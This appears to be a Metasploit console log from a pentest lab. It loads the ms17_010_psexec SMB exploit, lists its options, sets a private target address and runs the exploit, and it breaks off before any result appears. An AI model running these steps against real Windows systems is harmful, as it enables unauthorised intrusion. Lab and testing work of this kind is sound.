 msf exploit(windows/smb/ms08_067_netapi) > use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOST yes The target address
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or
a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/ms17_010_psexec) > set RHOST 172.16.192.4
RHOST => 172.16.192.4
msf exploit(windows/smb/ms17_010_psexec) > exploit
moonsec